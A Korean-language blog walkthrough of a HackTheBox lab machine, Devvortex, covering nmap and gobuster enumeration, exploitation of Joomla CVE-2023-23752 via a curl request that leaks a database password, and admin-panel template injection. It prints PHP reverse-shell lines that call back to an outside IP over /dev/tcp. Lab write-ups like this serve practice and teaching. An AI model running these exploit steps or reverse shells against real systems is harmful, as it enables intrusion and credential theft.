1. nmap -T4 -A -v 10.129.39.109
nmap 수행해서 오픈 포트 및 버전 확인

Key findings:
- SSH : OpenSSH 8.2p1 Ubuntu
- HTTP : nginx 1.18.0 (Ubuntu)
2. Intruder 사용해서 디렉토리 enumeration 수행

- images, css, js 경로 등 확인 특이사항 없음
3. DNS subdomain enumeration 을 위해 gubuster 수행
gobuster dns -d devvortex.htb -w subdomains-top1million-20000.txt -t 20
Key findings:
- dev.devvortex.htb


Joomla CMS 환경(4.2) 인것을 확인 할 수 있다.

- sql Injection 으로 로그인 불가
- joomla administration 에 admin에 대한 default 패스워드는 미존재 하여, admin/admin 시도 시 불가
4. 해당 환경 CVE 탐색
CVE -2023-23752
https://vulncheck.com/blog/joomla-for-rce
Joomla! CVE-2023-23752 to Code Execution - Blog - VulnCheck
CVE-2023-23752 is an information leak affecting Joomla! 4.0 - 4.7. How can an attacker use this vulnerability to achieve code execution? How many internet-facing systems are at risk?
vulncheck.com
https://nsfocusglobal.com/joomla-unauthorized-access-vulnerability-cve-2023-23752-notice/
Joomla Unauthorized Access Vulnerability (CVE-2023-23752) Notice - NSFOCUS, Inc., a global network and cyber security leader, pr
Overview Recently, Joomla officially released a security update notice to fix a Joomla unauthorized access vulnerability (CVE-2023-23752), which was submitted by a researcher of NSFOCUS Tianji Lab. Due to flaws in Joomla’s access control to Web service e
nsfocusglobal.com
GitHub - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure
Joomla! < 4.2.8 - Unauthenticated information disclosure - GitHub - Acceis/exploit-CVE-2023-23752: Joomla! < 4.2.8 - Unauthenticated information disclosure
github.com
>> exploit 코드로 수행도 가능
curl "http://dev.devvortex.htb/api/index.php/v1/config/application?public=true"
Key findings:
- id : lewis/ password : P4ntherg0t1n5r3c0n## (ssh 해당 계정으로 접속 안됨)
5. 해당 페이지 로그인 수행 하여 침투 수행 계속
>> 로그인 수행

>> System > Administrator Templates > index.php 에서 php code 삽입 수행

PHP reverse shell 실행 삽입
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.81.101.80/4444 0>&1'");
system('bash -c "bash -i >& /dev/tcp/10.81.101.80/4444 0>&1"');
'Hacking > HackTheBox' 카테고리의 다른 글
| Giddy (0) | 2024.05.15 |
|---|---|
| escape(windows) (1) | 2024.04.16 |
| support (0) | 2024.04.03 |
| Aero (1) | 2024.02.20 |
| Analytics (0) | 2024.02.13 |



